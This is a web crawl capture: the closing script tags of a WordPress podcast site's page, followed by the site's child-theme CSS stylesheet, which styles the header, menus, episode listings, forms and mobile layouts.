<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css
body_size: 2222
content:
/*
Theme Name: Castilo Child
Description: Child theme for the Castilo Theme
Author: Liviu Cerchez
Author URI: http://themeforest.net/user/liviu_cerchez
Template: castilo
Version: 0.1
*/

/** 
Table Contents:
# General
	## Social Buttons
# Header
	## Menu
# Section
# Content
	## Media
# Widgets	
# Sidebar
# Form
# Podcast
# Template Fluid
# Woocommerce
# Footer
# Media Queries
*/

/************************
# General 
**/

body{
	font-size: 17px;
}

.ml-auto{ margin-left: auto }

.mr-auto{ margin-right: auto }

.cursive{
	font-family: 'Dancing Script', cursive;
	font-weight: bold;	
	letter-spacing: 2px;
}

.brandcolor-pink{
	color: #cc00aa;
}

.add-separator{
	border-bottom: 2px solid rgba(38, 38, 38, .5);
}

.add-separator em{
	color: #262626;
}

.add-separator span::after {
	bottom: -9px;
	height: 6px;
}

.solid-frame{
	border: 1px solid #cc00aa;
	padding: 3em;
}

.bracket-frame{
	position: relative;
	padding: 3em 6em;
}

.bracket-frame:after,
.bracket-frame:before {
    border: 1px solid #cc00aa; 
    bottom: 0;    
    content: '';
    position: absolute;
    top: 0;
    width: 6%;
}

.bracket-frame:after {
    border-left: none;
    right: 0;
}

.bracket-frame:before {
    border-right: none;
    left: 0;
}

.border-bottom{
	border-bottom: 1px solid #262626;
}

.border-bottom-color{
	border-bottom: 1px solid #cc00aa;
}

.border-bottom-fat {
    border-width: 6px;
}

.padding-top {
	padding-top: 3rem;
}

.padding-bottom {
	padding-bottom: 3rem;
}


/************************
## Social Buttons
**/

.social-navigation a {
    padding-left: 6px;
    padding-right: 6px;
}

.social-navigation a::before{
	border: 1px solid #ddd;
	border-radius: 100%;	
	padding: 6px;
}

.social-navigation .contact a::before {
    content: "\F1EE";
}

.social-navigation .instagram a::before {
    content: "\F2FE";
}

.social-navigation .facebook a::before {
    content: "\F20C";
}

#social-links-menu ul::after{
	display: none;
}

blockquote.plain::before{
	display: none;
}

blockquote.plain {
    position: relative;
    margin: 0 0 3.25rem 0;
    padding-left: 0;
    padding-right: 0;
}



/************************
# Header 
**/

.custom-logo{
	max-width: 260px;
}

.navbar-is-sticky .custom-logo{
	max-width: 140px;	
}

.section-tagline {
    background-color: #cc00aa;
    color: #fff;
    font-size: 1.8rem;
    text-transform: uppercase;
    line-height: 1;
    border-radius: 12px 0 0 0;
    padding: 10px 20px;
}

.section-tagline em {	
    text-transform: none;
    font-size: 1.4rem;
}

.section-sponsor{
	background-color: #262626;
	padding: 2em;
	color: #fff;
}

.section-sponsor h5{
	text-transform: uppercase;
}

.featured-content{
	padding-top: 10rem;
	padding-bottom: 10rem;
}

.featured-content .entry-title{
	text-transform: uppercase;
}

/************************
## Menu 
**/

#site-menu > ul::after{
	display: none;
}

#site-menu a{
	text-transform: uppercase;
}

#site-menu .current-menu-item > a{
	font-weight: bold;
}

#top .site-menu-toggle a::before{
	display: none;
}

#top .site-menu-toggle a{
	text-transform: uppercase;
}

/************************
# Section 
**/

.about-us-section {
    margin-bottom: 6rem;
    font-size: 1.2rem;
}

.about-us-section .stacked-images > img{
    max-height: 250px;
    width: auto;
}

.about-us-section .img-diane {
    right: -6em;
    top: -5em;
}

.about-us-section .img-abby {
    right: 3em;
    top: 0;
}

.episodes-section{
	background-color: rgba(38, 38, 38, .1);
	padding: 4em 0;
}

.section-contest {
    background-color: #cc00aa;
    color: #fff;
    padding: 3em;
    text-align: left;
}

.section-contest .button{
	color: #fff;
	border-color: #fff;
}

.section-contest .button:hover{
	background-color: #fff;
	border-color: #fff;
	color: #262626;
}

.section-contest .col-md-6{
	padding-left: 3em;
}

.section-contest img{
	border: 1px solid #fff;
}

.section-copyright{
	background-color: #262626;
	padding: 3em;
	color: #fff;	
}

.section-copyright a{
	color: #fff;
}

.section-copyright .social-navigation a::before{
	border-color: #fff;
	background-color: #fff;
	color: #262626;
}

.section-copyright .social-navigation a:hover::before{
	color: #cc00aa;
}

/************************
# Content 
**/

.entry-header .entry-meta {
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: 400;
    letter-spacing: 2px;
}

.share-entry,
.post-controls,
#comments{
	border-top: 2px solid rgba(38, 38, 38, .5);
}

.share-entry .share-title{
	text-transform: uppercase;
	color: #cc00aa;
}

.post-controls h5{
	color: #cc00aa;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6{
	color: #cc00aa;
}

.entry-content h6.default-text-color{
	color: #262626;
}

.entry-content .social-navigation{
	margin: 0 0 1.625em;
}


.entry-content .about-contact a{
	font-weight: bold;
	font-size: 1.2rem;
}

.entry-content .about-contact img{
	width: 100%;
}

/************************
## Media 
**/

.stacked-images {
    position: relative;
}

.stacked-images > img {
    position: absolute;
}

.multiply-effect a{
	padding-bottom: 0;
}

.multiply-effect a img{
	border-radius: 0;
}

body .castilo-mejs-container .mejs-playpause-button > button{
	background: #cc00aa !important;
}

/************************
# Widgets 
**/

.widget_archive li::before, .widget_product_categories li::before, .widget_categories li::before {
    display: none;
}

#footer .widget{
	padding-left: 0;
	padding-right: 0;	
}

.footer-widgets-1 .widget-title{
	position: absolute;
	clip: rect(0,0,0,0);
}

.footer-widgets-1 h5{
	color: #cc00aa;
}

.footer-widgets-1 .button-filled{
	width: 100%;
}

.footer-widgets-1 .mc4wp-form {
    max-width: 320px;
}


/************************
# Sidebar 
**/

#sidebar .widget{
	padding: 0;
	border: 0;
}

#sidebar .widget-title{
	text-transform: uppercase;
	color: #cc00aa;
}

#sidebar .widget_subscription{
	text-align: center;
	padding: 1.5rem;
	border: 2px solid #262626;
	border-radius: 3px;	
}

#sidebar .widget_subscription .widget-title{
	margin-bottom: 15px;
}

#sidebar .widget_subscription .add-separator{
	border: 0;
}

#sidebar .widget_subscription .add-separator span::after{
	display: none;
}

#sidebar .widget_subscription p{
	margin-bottom: 15px;
}

#sidebar .widget_subscription .mdi-headphones {
    font-size: 60px;
    line-height: 1;
}

#sidebar .widget_subscription .button-filled{
	width: 100%;
}

/************************
# Form 
**/

::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #262626;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #262626;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #262626;
}
:-moz-placeholder { /* Firefox 18- */
  color: #262626;
}

input[type="text"], input[type="password"], input[type="email"], input[type="search"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="number"], input[type="range"], input[type="tel"], input[type="url"], select, textarea{
	border: 2px solid rgba(38, 38, 38, .5);
}

.mc4wp-form input[type="email"]{
	text-align: center;
}

/************************
# Podcast 
**/

.latest-episode .big.text-uppercase{
	font-family: 'Dancing Script', cursive;
	font-size: 1.6rem;
	letter-spacing: 2px;	
	font-weight: bold;		
	opacity: 1;
	color: #cc00aa;
	text-transform: lowercase;
}

.episodes-listing article {
	padding-top: 0;
	padding-bottom: 0;
	background-color: #fff;
	margin-bottom: 3rem;
	margin-top: 2rem;
}

.episodes-listing article .row {
    padding: 2em;
}

.episodes-listing article.has-post-thumbnail .row {
    padding: 0 2em 0 0;
}

.episodes-listing .entry-episode .entry-title::before {
	display: none;
}

.episodes-listing .entry-title{
	font-size: 2rem;
	color: #cc00aa;
	line-height: 1;
}

/************************
# Template Fluid 
**/

/************************
# Woocommerce 
**/

.woocommerce .tagline-container{
	border-bottom: 1px solid rgba(38, 38, 38, .5);
}

/************************
# Footer 
**/

.copyright{
	text-transform: uppercase;
}

body:not(.home) #footer{
	border-top: 6px solid #cc00aa;
}


/************************
# Media Queries 
**/

@media (max-width: 991px) {

	.about-us-section {
	    margin-bottom: 4rem;
	}

	.about-us-section .img-abby{
		right: 0;
	}

	.about-us-section .img-diane {
	    right: -10em;	    
	}	
}

@media (max-width: 767px) {

	.featured-content{
		padding-top: 7.5rem;
		padding-bottom: 7.5rem;
	}

	.featured-content .button-rss{
		display: none;
	}

	.about-us-section .stacked-images > img {
		position: relative;
		display: flex;
		margin: 20px 2% 0;
		float: left;
		width: 46%;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
	}

	.section-tagline em{
		display: block;
		margin-bottom: 10px;
	}

	.section-contest{
		text-align: center;
	}	

	.section-contest img{
		margin-bottom: 1rem;
	}

	.section-contest .col-md-6{
		padding-left: 0;
	}

	.latest-episode .button{
		width: 100%;
		margin-bottom: 10px;
	}

	.episodes-listing article {
		border-bottom: 1px solid rgba(38, 38, 38, .5);
	}

	.episodes-listing article.has-post-thumbnail .row{
		padding: 0;
	}

	.episodes-listing article.has-post-thumbnail .col-xl-9{
		padding: 2em 3em;
	}
}


@media screen and (max-width: 575px) {
	.site-menu-toggle a{
		width: auto;
	}

	.section-contest h2 {
	    hyphens: none;
	}	
}

@media screen and (max-width: 480px) {
	.sticky-header{
		position: fixed;
		width: 100%;
		z-index: 70;
	}

	#spacer{
		min-height: 150px;
	}
}

@media screen and (max-width: 410px) {
	.site-title h1{
		padding: 0;
		text-align: center;
	}

	.site-menu-toggle {
	    display: block;
	    width: 100%;
	    margin: 10px 0 0;
	    text-align: center;
	}	
}